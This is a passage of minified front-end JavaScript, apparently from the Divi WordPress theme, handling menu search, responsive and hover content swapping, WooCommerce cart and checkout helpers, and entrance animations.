/>",{id:"et_fix_html_margin",text:"html.js.et-fb-top-html { margin-top: 0px !important; }"}).appendTo("head")}),0)}function S(t){var e=t.find(".et_pb_menu__wrap").first(),n=t.find(".et_pb_menu__search-container").first(),i=t.find(".et_pb_menu__search-input").first();n.hasClass("et_pb_is_animating")||(e.removeClass("et_pb_menu__wrap--hidden").addClass("et_pb_menu__wrap--visible"),n.removeClass("et_pb_menu__search-container--visible").addClass("et_pb_menu__search-container--hidden et_pb_is_animating"),i.trigger("blur"),setTimeout((function(){n.removeClass("et_pb_is_animating").addClass("et_pb_menu__search-container--disabled")}),1e3))}document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&(d.isDiviTheme||d.isExtraTheme)&&function(){if(window.et_location_hash=window.location.hash.replace(/[^a-zA-Z0-9-_#]/g,""),""!==window.et_location_hash){window.scrollTo(0,0);var t=n(window.et_location_hash);t.length&&("scrollRestoration"in history?history.scrollRestoration="manual":(window.et_location_hash_style=t.css("display"),t.css("display","none")))}}()})),document.addEventListener("DOMContentLoaded",(function(){n(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition").each((function(){etFixDividerSpacing(n(this))})),setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)})),n(window).on("load",(function(){var t=n("body");if(window.et_load_event_fired=!0,t.hasClass("safari")){var e=t.css("display"),i="initial"===e?"block":"initial";if(t.css({display:i}),setTimeout((function(){t.css({display:e})}),0),t.hasClass("woocommerce-page")&&t.hasClass("single-product")){var a=n(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===a.length)return;var o=parseInt(a[0].style.opacity);if(!o)return;a.css({opacity:o-.09}),setTimeout((function(){a.css({opacity:o})}),0)}}n(".et_pb_module #rating, .et_pb_module .comment-form-rating").length>0&&n(".et_pb_module #rating, .et_pb_module .comment-form-rating").each((function(){window.et_pb_init_woo_star_rating(n(this))})),window.et_pb_init_woo_custom_button_icon=function(){n(".et_pb_woo_custom_button_icon").length>0&&n(".et_pb_woo_custom_button_icon").each((function(){var t=n(this),e=t.attr("data-button-names");if(e){var i=(0,l.default)(e," ");(0,c.default)(i,(function(e){var n=t.find('button[name="'.concat(e,'"]')),i=t.attr("data-".concat(e,"-icon")),a=t.attr("data-".concat(e,"-icon-tablet")),o=t.attr("data-".concat(e,"-icon-phone"));n.addClass("et_pb_custom_button_icon et_pb_button"),(i||a||o)&&(n.attr("data-icon",i),n.attr("data-icon-tablet",a),n.attr("data-icon-phone",o))}))}else{var a=t.data("button-class"),o=t.find(".".concat(a)),r=t.attr("data-button-icon"),s=t.attr("data-button-icon-tablet"),_=t.attr("data-button-icon-phone");o.addClass("et_pb_custom_button_icon et_pb_button"),(r||s||_)&&(o.attr("data-icon",r),o.attr("data-icon-tablet",s),o.attr("data-icon-phone",_))}}))},window.et_pb_init_woo_custom_button_icon(),n("body").on("updated_checkout",(function(t){window.et_pb_init_woo_custom_button_icon()})),n(".et_pb_wc_meta").length>0&&n(".et_pb_wc_meta").each((function(){var t=n(this);""===t.find(".product_meta span:visible").text()&&t.addClass("et_pb_wc_meta_empty")}))})),n((function(){if(void 0!==MutationObserver)for(var t=function(t){return t.filter((function(){return!n(this).is(":visible")})).length},e=n(".et_pb_section"),i=function(t){var e=void 0!==n.uniqueSort?n.uniqueSort:n.unique,i=n([]);return t.each((function(){i=i.add(n(this).parents())})),e(i.get())}(e),a=t(e),o=new MutationObserver(window.et_pb_debounce((function(){var i=t(e);i<a&&n(window).trigger("resize"),a=i}),200)),r=0;r<i.length;r++)o.observe(i[r],{childList:!0,attributes:!0,attributeFilter:["class","style"],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})})),O(),n(document).on("click",".et_pb_menu__search-button",(function(){!function(t){var e=t.find(".et_pb_menu__wrap").first(),i=t.find(".et_pb_menu__search-container").first(),a=t.find(".et_pb_menu__search-input").first(),o=t.find(".et_pb_row > .et_pb_menu__logo-wrap").first(),r=t.find(".et_pb_menu_inner_container > .et_pb_menu__logo-wrap").first(),s=o.add(r),c=n(window).width()<=980;if(!i.hasClass("et_pb_is_animating")){if(e.find(".mobile_nav.opened").removeClass("opened").addClass("closed"),e.find(".et_mobile_menu").hide(),e.removeClass("et_pb_menu__wrap--visible").addClass("et_pb_menu__wrap--hidden"),i.removeClass("et_pb_menu__search-container--hidden et_pb_menu__search-container--disabled").addClass("et_pb_menu__search-container--visible et_pb_is_animating"),i.css("padding-top","0px"),t.hasClass("et_pb_menu--style-left_aligned")||t.hasClass("et_pb_fullwidth_menu--style-left_aligned"))i.css("padding-left","".concat(s.width(),"px"));else{var l=s.height();i.css("padding-left","0px"),(c||t.hasClass("et_pb_menu--style-centered")||t.hasClass("et_pb_fullwidth_menu--style-centered"))&&i.css("padding-top","".concat(l>0?l+30:0,"px"))}a.css("font-size",t.find(".et-menu-nav li a").first().css("font-size")),setTimeout((function(){a.trigger("focus")}),0),setTimeout((function(){e.addClass("et_pb_no_animation"),i.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3)}}(n(this).closest(".et_pb_module"))})),n(document).on("click",".et_pb_menu__close-search-button",(function(){S(n(this).closest(".et_pb_module"))})),n(document).on("blur",".et_pb_menu__search-input",(function(){S(n(this).closest(".et_pb_module"))})),n((function(){n(".et_pb_menu--style-inline_centered_logo, .et_pb_fullwidth_menu--style-inline_centered_logo").each((function(){!function(t){var e=t.find(".et_pb_menu__logo-wrap").first();if(0!==e.length){var i=t.find(".et_pb_menu__menu").first();if(!(0===i.length||i.find(".et_pb_menu__logo").length>0)){var a=window.et_pb_menu_inject_inline_centered_logo(i.get(0));null!==a&&n(a).empty().append(e.clone())}}}(n(this))})),(0,a.default)(window.lazySizes)||n(document).on("lazyloaded",(function(t){var i=n(t.target),o=i.attr("name");i.is("iframe")&&((0,e.default)(o,"fitvid")||(0,a.default)(o))&&(i.attr("src",i.attr("data-src")),i.parent().fitVids())}))})),document.addEventListener("DOMContentLoaded",window.et_pb_reposition_menu_module_dropdowns),n(window).on("resize",window.et_pb_reposition_menu_module_dropdowns);var P={contexts:["content","attrs","styles","classes","visibility"],screenMode:void 0,windowWidth:void 0,init:function(t,e){P.screenMode=t,P.windowWidth=e,n(".et_multi_view__hover_selector").removeClass("et_multi_view__hover_selector"),P.getElements().each((function(){var t=n(this);if(!P.isBuilderElement(t)){var e=P.getData(t);e.$hoverSelector&&e.$hoverSelector.length&&e.$hoverSelector.addClass("et_multi_view__hover_selector"),P.normalStateHandler(e)}})),P.isTouchDevice()?(window.removeEventListener("touchstart",P.touchStateHandler),window.addEventListener("touchstart",P.touchStateHandler,{passive:!1})):(n(".et_multi_view__hover_selector").off("mouseenter mouseleave",P.hoverStateHandler),n(".et_multi_view__hover_selector").on("mouseenter mouseleave",P.hoverStateHandler),n("#main-header, #main-footer").off("mouseenter",P.resetHoverState),n("#main-header, #main-footer").on("mouseenter",P.resetHoverState))},normalStateHandler:function(t){t&&!P.isEmptyObject(t.normalState)&&P.callbackHandlerDefault(t.normalState,t.$target,t.$source,t.slug)},touchStateHandler:function(t){var e=n(t.target);if(n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),e&&e.length){var i=n(t.target).is("a")?n(t.target):n(t.target).closest("a",e);if(i&&i.length){var a=i.attr("href");"#"!==a&&0===a.indexOf("#")&&n(a)&&n(a).length&&(t.preventDefault(),n("html, body").animate({scrollTop:n(a).offset().top},800))}else e.hasClass("et_multi_view__hovered")?P.resetHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")})):P.setHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")}))}},hoverStateHandler:function(t){var e=n(t.target);n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),"mouseenter"!==t.type||e.hasClass("et_multi_view__hovered")?"mouseleave"===t.type&&e.hasClass("et_multi_view__hovered")&&P.resetHoverState(e):P.setHoverState(e)},setHoverState:function(t,e){P.resetHoverState();var i=[];t.data("etMultiView")&&i.push(P.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||P.isEmptyObject(o.normalState)||P.isEmptyObject(o.hoverState)||P.callbackHandlerDefault(o.hoverState,o.$target,o.$source,o.slug)}t.addClass("et_multi_view__hovered"),"function"==typeof e&&e()},resetHoverState:function(t,e){var i=[];t&&t.length?(t.data("etMultiView")&&i.push(P.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}))):P.getElements().each((function(){var t=n(this);P.isBuilderElement(t)||i.push(P.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||P.isEmptyObject(o.normalState)||P.isEmptyObject(o.hoverState)||P.callbackHandlerDefault(o.normalState,o.$target,o.$source,o.slug)}n(".et_multi_view__hover_selector").removeClass("et_multi_view__hovered"),"function"==typeof e&&e()},getData:function(t){if(!t||!t.length)return!1;var e=P.getScreenMode(),i=t.data("etMultiView");if(!i)return!1;if("string"==typeof i&&(i=P.tryParseJSON(i)),!i||!i.schema||!i.slug)return!1;var a=i.target?n(i.target):t;if(!a||!a.length)return!1;for(var o={},r={},s=0;s<P.contexts.length;s++){var c=P.contexts[s];i.schema&&i.schema.hasOwnProperty(c)&&(i.schema[c].hasOwnProperty(e)?o[c]=i.schema[c][e]:"tablet"===e&&i.schema[c].hasOwnProperty("desktop")?o[c]=i.schema[c].desktop:"phone"===e&&i.schema[c].hasOwnProperty("tablet")?o[c]=i.schema[c].tablet:"phone"===e&&i.schema[c].hasOwnProperty("desktop")&&(o[c]=i.schema[c].desktop),i.schema[c].hasOwnProperty("hover")&&(r[c]=i.schema[c].hover))}var l=!!i.hover_selector&&n(i.hover_selector);return l&&l.length||(l=t.hasClass(".et_pb_module")?t:t.closest(".et_pb_module")),{normalState:o,hoverState:r,$target:a,$source:t,$hoverSelector:l,slug:i.slug,screenMode:e}},callbackHandlerDefault:function(t,e,n,i){if(i){var a=P.getCallbackHandlerCustom(i);if(a&&"function"==typeof a)return a(t,e,n,i)}var o={};return t.hasOwnProperty("content")&&(o.content=P.updateContent(t.content,e,n)),t.hasOwnProperty("attrs")&&(o.attrs=P.updateAttrs(t.attrs,e,n)),t.hasOwnProperty("styles")&&(o.styles=P.updateStyles(t.styles,e,n)),t.hasOwnProperty("classes")&&(o.classes=P.updateClasses(t.classes,e,n)),t.hasOwnProperty("visibility")&&(o.visibility=P.updateVisibility(t.visibility,e,n)),!P.isEmptyObject(o)&&o},callbackHandlerCounter:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);i&&i.attrs&&i.attrs.hasOwnProperty("data-width")&&window.et_bar_counters_init(e)},callbackHandlerNumberCounter:function(t,e,n){if(e.hasClass("title"))return P.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&P.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_number_counter"),o=i["data-number-value"]||50,r=i["data-number-separator"]||"";P.updateAttrs({"data-number-value":o,"data-number-separator":r},a,n)&&a.data("easyPieChart")&&a.data("easyPieChart").update(o)}},callbackHandlerCircleCounter:function(t,e,n){if(!e.hasClass("et_pb_circle_counter_inner"))return P.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&P.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_circle_counter_inner"),o=i["data-number-value"];P.updateAttrs({"data-number-value":o},a,n)&&a.data("easyPieChart")&&(window.et_pb_circle_counter_init(a),a.data("easyPieChart").update(o))}},callbackHandlerSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerPostSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerVideoSlider:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n);if(e.hasClass("et_pb_slider")&&i&&i.classes){i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden");var a=i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_dots")?"et_pb_slider_dots":!(!i.classes.add||-1===i.classes.add.indexOf("et_pb_slider_carousel"))&&"et_pb_slider_carousel";if(a){var o=e.data("et_pb_simple_slider");"object"===u(o)&&o.et_slider_destroy(),et_pb_slider_init(e),"et_pb_slider_carousel"===a&&e.siblings(".et_pb_carousel").et_pb_simple_carousel({slide_duration:1e3})}}},callbackHandlerSliderItem:function(t,e,i){if(!e.hasClass("et_pb_slide_video")&&!e.is("img"))return P.callbackHandlerDefault(t,e,i);if(e.hasClass("et_pb_slide_video")){var a=!(!t||!t.content)&&n(t.content),o=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());if(!a||!o)return;var r=!1;if(a.hasClass("wp-video")&&o.hasClass("wp-video")?function(){if(a.find("source").length!==o.find("source").length)return!0;var t=!1;return a.find("source").each((function(e){var i=o.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(r=P.callbackHandlerDefault(t,e,i)):(a.is("iframe")&&o.is("iframe")&&a.attr("src")!==o.attr("src")||a.hasClass("wp-video")&&o.is("iframe")||a.is("iframe")&&o.hasClass("wp-video"))&&(r=P.callbackHandlerDefault(t,e,i)),r&&r.content)if(a.is("iframe"))e.closest(".et_pb_module").fitVids();else{var s=a.find("video").attr("width"),c=a.find("video").attr("height"),l=e.width(),_=l/s*c;e.find("video").mediaelementplayer({videoWidth:parseInt(l),videoHeight:parseInt(_),autosizeProgress:!1,success:function(t,e){var i=n(e),a=_-i.height()+n(t).height();i.css("margin-top","".concat(a,"px"))}})}}else if(e.is("img")&&(r=P.callbackHandlerDefault(t,e,i))&&r.attrs&&r.attrs.src){var d=e.closest(".et_pb_module");e.css("visibility","hidden"),et_fix_slider_height(d),setTimeout((function(){et_fix_slider_height(d),e.css("visibility","visible")}),100)}},callbackHandlerVideo:function(t,e,i){if(e.hasClass("et_pb_video_overlay"))return P.callbackHandlerDefault(t,e,i);var a=!1,o=!(!t||!t.content)&&n(t.content),r=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());return o&&r?(o.is("video")&&r.is("video")?function(){if(o.find("source").length!==r.find("source").length)return!0;var t=!1;return o.find("source").each((function(e){var i=r.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(a=P.callbackHandlerDefault(t,e,i)):(o.is("iframe")&&r.is("iframe")&&o.attr("src")!==r.attr("src")||o.is("video")&&r.is("iframe")||o.is("iframe")&&r.is("video"))&&(a=P.callbackHandlerDefault(t,e,i)),a&&a.content&&o.is("iframe")&&n.fn.fitVids&&e.fitVids(),a):void 0},callbackHandlerBlog:function(t,e,n){var i=P.callbackHandlerDefault(t,e,n),a=P.getObjectValue(i,"classes.add");a&&-1!==a.indexOf("et_pb_blog_show_content")&&et_reinit_waypoint_modules()},callbackHandlerWooCommerceBreadcrumb:function(t,e,n){if(t.content)return P.callbackHandlerDefault(t,e,n);if(t.attrs&&t.attrs.hasOwnProperty("href")){var i=t.attrs.href;return P.updateAttrs({href:i},e,n)}},callbackHandlerWooCommerceTabs:function(t,e,i){var a=P.callbackHandlerDefault(t,e,i);if(a&&a.attrs&&a.attrs.hasOwnProperty("data-include_tabs")){e.find("li").hide(),e.find("li").removeClass("et_pb_tab_active");var o=[];a.attrs["data-include_tabs"].split("|").forEach((function(t){""!==t.trim()&&o.push("".concat(t,"_tab"))})),o.forEach((function(t,e){0===e&&n(".".concat(t)).addClass("et_pb_tab_active"),n(".".concat(t)).show()}))}},getCallbackHandlerCustom:function(t){switch(t){case"et_pb_counter":return P.callbackHandlerCounter;case"et_pb_number_counter":return P.callbackHandlerNumberCounter;case"et_pb_circle_counter":return P.callbackHandlerCircleCounter;case"et_pb_slider":case"et_pb_fullwidth_slider":return P.callbackHandlerSlider;case"et_pb_post_slider":case"et_pb_fullwidth_post_slider":return P.callbackHandlerPostSlider;case"et_pb_video_slider":return P.callbackHandlerVideoSlider;case"et_pb_slide":return P.callbackHandlerSliderItem;case"et_pb_video":return P.callbackHandlerVideo;case"et_pb_blog":return P.callbackHandlerBlog;case"et_pb_wc_breadcrumb":return P.callbackHandlerWooCommerceBreadcrumb;case"et_pb_wc_tabs":return P.callbackHandlerWooCommerceTabs;default:return!1}},updateContent:function(t,e,i){if(void 0===t)return!1;var a=n("<"+(e.get(0).tagName||"div")+">").html(t);return e.html()!==a.html()&&(e.empty().html(t),i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),!0)},updateAttrs:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(n,i){var o=e.attr(n);switch(n){case"class":case"style":case"srcset":case"sizes":break;case"src":o!==i&&(e.off("load"),e.on("load",(function(){e.addClass("et_multi_view_image__loaded"),e.removeClass("et_multi_view_image__loading")})),e.addClass("et_multi_view_image__loading"),e.removeClass("et_multi_view_image__loaded"),e.attr({src:i,srcset:t.srcset||"",sizes:t.sizes||""}),i?e.removeClass("et_multi_view_hidden_image"):e.addClass("et_multi_view_hidden_image"),a[n]=i);break;default:o!==i&&(e.attr(n,i),0===n.indexOf("data-")&&e.data(n.replace("data-",""),i),a[n]=i)}})),!P.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateStyles:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(t,n){e.css(t)!==n&&(e.css(t,n),a[t]=n)})),!P.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateClasses:function(t,e,n){if(!t)return!1;var i={};if(t.add)for(var a=0;a<t.add.length;a++)e.hasClass(t.add[a])||(e.addClass(t.add[a]),i.hasOwnProperty("add")||(i.add=[]),i.add.push(t.add[a]));if(t.remove)for(a=0;a<t.remove.length;a++)e.hasClass(t.remove[a])&&(e.removeClass(t.remove[a]),i.hasOwnProperty("remove")||(i.remove=[]),i.remove.push(t.remove[a]));return!P.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},updateVisibility:function(t,e,n){var i={};return t&&e.hasClass("et_multi_view_hidden")&&(e.removeClass("et_multi_view_hidden"),i.isVisible=!0),t||e.hasClass("et_multi_view_hidden")||(e.addClass("et_multi_view_hidden"),i.isHidden=!0),!P.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},isEmptyObject:function(t){if(!t)return!0;var e=!0;for(var n in t)t.hasOwnProperty(n)&&(e=!1);return e},getObjectValue:function(t,e,i){try{for(var a=n.extend({},t),o=e.split("."),r=0;r<o.length;++r)a=a[o[r]];return a}catch(t){return i}},tryParseJSON:function(t){try{return JSON.parse(t)}catch(t){return!1}},getScreenMode:function(){if(d.isBuilder&&P.screenMode)return P.screenMode;var t=P.getWindowWidth();return t>980?"desktop":t>767?"tablet":"phone"},getWindowWidth:function(){return P.windowWidth?P.windowWidth:d.isBuilder?n(".et-core-frame").width():n(window).width()},getElements:function(){return d.isBuilder?n(".et-core-frame").contents().find("[data-et-multi-view]"):n("[data-et-multi-view]")},isBuilderElement:function(t){return t.closest("#et-fb-app").length>0},isTouchDevice:function(){return"ontouchstart"in window||navigator.msMaxTouchPoints}};!function(){if(d.isBuilder)n(window).on("et_fb_preview_mode_changed",(function(t,e){"et_fb_preview_mode_changed"===t.type&&P.init(e)}));else{n((function(){P.init()})),n(window).on("orientationchange",(function(t){P.init()}));var t=null;n(window).on("resize",(function(e){e.originalEvent&&e.originalEvent.isTrusted&&(clearTimeout(t),t=setTimeout((function(){P.init(void 0,n(window).width())}),200))}))}}(),d.isBuilder&&n((function(){n(document).on("submit",".et-fb-root-ancestor-sibling form",(function(t){t.preventDefault()})),n(document).on("click",'.et-fb-root-ancestor-sibling a, .et-fb-root-ancestor-sibling button, .et-fb-root-ancestor-sibling input[type="submit"]',(function(t){t.preventDefault()}))})),window.etInitWooReviewsRatingStars=function(){n('select[name="rating"]').each((function(){n(this).prev(".stars").remove(),n(this).hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}))}}(t)}).call(this,n(8))},1466:function(t,e,n){"use strict";(function(t){var e,i=(e=n(7))&&e.__esModule?e:{default:e},a=n(353);!function(t){function e(){var e=t("body").hasClass("et_pb_pagebuilder_layout"),n=t("body").hasClass("et-tb-has-template");return!(e||n)}function n(e){var n=e.target.getAttribute("name"),i=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),t("<input>").attr({type:"hidden",value:i,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function o(e){var n=e.target.getAttribute("name"),a=t("input[type=hidden][name=".concat(n,"]"));(0,i.default)(["ship_to_different_address","createaccount"],n)&&!e.target.checked&&a.remove(),"ship_to_different_address"===n&&(e.target.checked?(c(),t("div.shipping_address").slideDown()):t("div.shipping_address").slideUp())}function r(e){var n=e.target.getAttribute("name"),a=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),(0,i.default)(["shipping_state","billing_state"],n)&&t("input[type=hidden][name=".concat(n,"]"),".et_pb_wc_checkout_payment_info").remove(),t("<input>").attr({type:"hidden",value:a,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function s(e){var n=t(e.target),i=e.target.getAttribute("name"),a=n.val();t(".et_pb_wc_checkout_payment_info input[type=hidden][name=".concat(i,"]")).remove(),t("<input>").attr({type:"hidden",value:a,name:i}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function c(){var e=t(".et_pb_wc_checkout_shipping input[name=ship_to_different_address]"),n=e.is(":checked");t(".et_pb_wc_checkout_billing .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")})),n&&(t(".et_pb_wc_checkout_shipping .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&(t('.et_pb_wc_checkout_payment_info form.checkout input[type="hidden"][name="'+e+'"]').remove(),t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout"))})),t("<input>").attr({type:"hidden",value:e.val(),name:"ship_to_different_address"}).prependTo(".et_pb_wc_checkout_payment_info form.checkout"))}var l;function _(){var e=t(".et_pb_wc_checkout_payment_info");t(".wc_payment_method").removeClass("et_pb_checked"),e.find('input.input-radio[type="radio"]:checked').parent(".wc_payment_method").addClass("et_pb_checked")}var d={customButtonIconInit:function(){window.et_pb_init_woo_custom_button_icon()},animationInit:function(){u.etProcessAnimationData()},makeReturnToShopBtnVisibleWhenCartEmptied:function(){if(!a.isVB){var e=t(".wc-backward").closest(".et_pb_wc_cart_notice");e.hasClass("et_animated")&&e.removeClass("et_animated").addClass("et_had_animation")}},removeDuplicateWooCartForm:function(){a.isVB||t(".woocommerce-cart-form").closest(".woocommerce").find(".woocommerce-cart-form:not(:first)").remove()},removeDuplicatedCartTotalModules:function(){a.isVB||t(".et_pb_wc_cart_totals").find(".cart_totals:not(:first)").remove()},wooCartTotalsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicatedCartTotalModules)},wooCartProductsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicateWooCartForm)},wooNoticeInit:function(){t(document.body).on("updated_wc_div",this.makeReturnToShopBtnVisibleWhenCartEmptied),t(document.body).on("updated_wc_div",this.animationInit)},reInitCustomButtonIcon:function(){t(document.body).on("updated_wc_div",this.customButtonIconInit)},init:function(){this.wooCartProductsInit(),this.wooNoticeInit(),this.reInitCustomButtonIcon(),this.wooCartTotalsInit(),t(document.body).on("change input",".woocommerce-cart-form .cart_item :input",(function(){if(!a.isBuilder){var e,n,i,o=t(this).closest(".et_pb_module_inner").find('button[name="update_cart"]'),r=t(this).parents(".et_pb_woo_custom_button_icon.et_pb_wc_cart_products");e=r.attr("data-apply_coupon-icon"),n=r.attr("data-apply_coupon-icon-tablet"),i=r.attr("data-apply_coupon-icon-phone"),o.addClass("et_pb_custom_button_icon et_pb_button"),(e||n||i)&&(o.attr("data-icon",e),o.attr("data-icon-tablet",n),o.attr("data-icon-phone",i))}}))}},p={init:function(){this.stopStickyWooNoticeScroll()},stopStickyWooNoticeScroll:function(){a.isVB||t("a.showcoupon").on("click",(function(e){if(t(this).parents(".et_pb_wc_cart_notice").hasClass("et_pb_sticky_module")){e.stopPropagation();var n=t(this).parents(".et_pb_sticky_module");return t(".checkout_coupon",n).slideToggle(400,(function(){t(".checkout_coupon",n).find(":input:eq(0)").focus()})),!1}}))}},u={et_get_animation_classes:function(){return["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"]},et_remove_animation:function(e){if(!e.hasClass("infinite")){var n=this.et_get_animation_classes();e.is(".et_pb_section")&&e.is(".roll")&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),e.removeClass(n.join(" ")),e.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),e.addClass("et_had_animation")}},et_remove_animation_data:function(e){for(var n=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&n.push(i[a].name);t.each(n,(function(t,n){e.removeAttr(n)}))},et_process_animation_intensity:function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"top":default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) 